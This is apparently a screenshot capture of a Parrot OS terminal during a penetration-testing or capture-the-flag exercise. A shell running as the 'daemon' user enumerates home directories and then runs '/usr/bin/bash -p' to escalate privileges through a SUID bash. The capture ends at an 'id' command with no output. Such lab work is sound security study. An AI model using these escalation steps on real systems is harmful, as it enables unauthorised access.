 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
drwxr-xr-x 2 root root 12288 Sep 19 10:08 sbin
drwxr-xr-x 2 root root 4096 Sep 19 10:08 snap
drwxr-xr-x 3 root root 4096 Jul 25 2021 srv
dr-xr-xr-x 13 root root 0 Sep 19 10:16 sys
drwxrwxrwt 8 root root 4096 Sep 28 09:10 tmp
drwxr-xr-x 10 root root 4096 Jul 26 2021 usr
drwxr-xr-x 16 root root 4096 Jul 25 2021 var
lrwxrwxrwx 1 root root 30 Sep 19 10:08 vmlinuz -> boot/vmlinuz-4.4.0-210-generic
lrwxrwxrwx 1 root root 29 Sep 19 10:08 vmlinuz.old -> boot/vmlinuz-4.4.0-21-generic
daemon@nivek:/$ cd home
cd home
daemon@nivek:/home$ ls -la
ls -la
total 16
drwxr-xr-x 4 root root 4096 Jul 26 2021 .
drwxr-xr-x 23 root root 4096 Sep 19 10:08 ..
drwx-----x 4 eren eren 4096 Jul 26 2021 eren
drwxr-xr-x 16 nivek nivek 4096 Jul 26 2021 nivek
daemon@nivek:/home$ cd eren
cd eren
daemon@nivek:/home/eren$ ls -la
ls -la
ls: cannot open directory '.': Permission denied
daemon@nivek:/home/eren$ /usr/bin/bash -p
/usr/bin/bash -p
bash-4.3$ id
Menu Infosec_Reference/che... Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Burp Suite Community ...